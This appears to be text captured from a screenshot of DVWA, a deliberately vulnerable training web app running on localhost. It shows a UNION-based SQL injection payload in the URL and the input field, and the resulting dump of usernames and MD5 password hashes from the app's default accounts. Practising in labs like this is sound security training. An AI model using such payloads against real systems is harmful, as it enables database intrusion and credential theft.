 Vulnerability: SQL Injectio
DOM Based XSS | OWASP
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
View Source View Help
Right Ctrl